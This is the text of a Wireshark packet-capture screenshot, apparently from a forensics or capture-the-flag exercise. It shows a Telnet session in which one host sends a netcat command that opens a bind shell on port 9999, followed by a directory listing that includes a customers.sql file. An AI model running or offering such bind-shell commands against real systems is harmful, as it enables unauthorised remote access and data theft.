 Apply a display filter ... <⌘/>
No. Source Destination Protocol Length Data
2626 10.0.2.15 10.0.2.3 TCP 54
2627 10.0.2.3 10.0.2.15 TELNET 71 SOCKS\t\t10$\t\t\t100\n
2628 10.0.2.15 10.0.2.3 TCP 54
2629 10.0.2.3 10.0.2.15 TELNET 85 Type exit to exit the program:
2630 10.0.2.15 10.0.2.3 TCP 54
2631 10.0.2.15 10.0.2.3 TELNET 92 nc.traditional -lvp 9999 -e /bin/bash\n
2632 10.0.2.3 10.0.2.15 TCP 60
2633 10.0.2.15 10.0.2.3 TCP 74
2634 10.0.2.3 10.0.2.15 TCP 60
2635 10.0.2.15 10.0.2.3 TCP 54
2636 10.0.2.15 10.0.2.3 TCP 61
2637 10.0.2.3 10.0.2.15 TCP 60
2638 10.0.2.3 10.0.2.15 TCP 272
2639 10.0.2.15 10.0.2.3 TCP 54
2640 10.0.2.15 10.0.2.3 TCP 57
2641 10.0.2.3 10.0.2.15 TCP 60
2642 10.0.2.15 10.0.2.3 TCP 58
2643 10.0.2.3 10.0.2.15 TCP 60
2644 10.0.2.3 10.0.2.15 TCP 79
Frame 2638: 272 bytes on wire (2176 bits), 272 bytes captu
Ethernet II, Src: RealtekU_12:35:02 (52:54:00:12:35:02), Ds
Internet Protocol Version 4, Src: 10.0.2.3, Dst: 10.0.2.15
Transmission Control Protocol, Src Port: 9999, Dst Port: 34
Data (218 bytes)
Data: 746f74616c203334340a64727778722d78722d7820322076696
[Length: 218]
0000 08 00 27 c5 0d 1c 52 54 00 12 35 02 08 00 45 00 ··'···RT ··5···E·
0010 01 02 d3 a1 00 00 40 06 8e 43 0a 00 02 03 0a 00 ······@· ·C······
0020 02 0f 27 0f 88 a0 05 8a f2 02 1f 36 fc a9 50 18 ··'····· ···6··P·
0030 ff ff 07 1b 00 00 74 6f 74 61 6c 20 33 34 34 0a ······to tal 344·
0040 64 72 77 78 72 2d 78 72 2d 78 20 32 20 76 69 67 drwxr-xr -x 2 vig
0050 69 6c 20 76 69 67 69 6c 20 20 20 34 30 39 36 20 il vigil   4096
0060 4a 75 6c 20 20 39 20 31 33 3a 34 32 20 2e 0a 64 Jul  9 1 3:42 .·d
0070 72 77 78 72 2d 78 72 2d 78 20 36 20 72 6f 6f 74 rwxr-xr- x 6 root
0080 20 20 72 6f 6f 74 20 20 20 20 34 30 39 36 20 4a   root     4096 J
0090 75 6c 20 20 39 20 31 33 3a 33 38 20 2e 2e 0a 2d ul  9 13 :38 ..·-
00a0 72 77 78 72 2d 78 72 2d 78 20 31 20 76 69 67 69 rwxr-xr- x 1 vigi
00b0 6c 20 76 69 67 69 6c 20 33 33 39 39 32 30 20 4a l vigil  339920 J
00c0 75 6c 20 20 39 20 31 33 3a 32 34 20 63 6f 73 74 ul  9 13 :24 cost
00d0 75 6d 65 72 73 2e 73 71 6c 0a 2d 72 77 78 72 2d umers.sq l·-rwxr-
00e0 78 72 2d 78 20 31 20 76 69 67 69 6c 20 76 69 67 xr-x 1 v igil vig
00f0 69 6c 20 20 20 20 35 39 33 20 4a 75 6c 20 20 39 il    59 3 Jul  9
0100 20 31 33 3a 31 34 20 6c 6f 67 69 6e 2e 73 68 0a  13:14 l ogin.sh·
Data (data.data), 218 bytes
Packets: 2868 · Displayed: 2868 (100.0%)
Profile: Default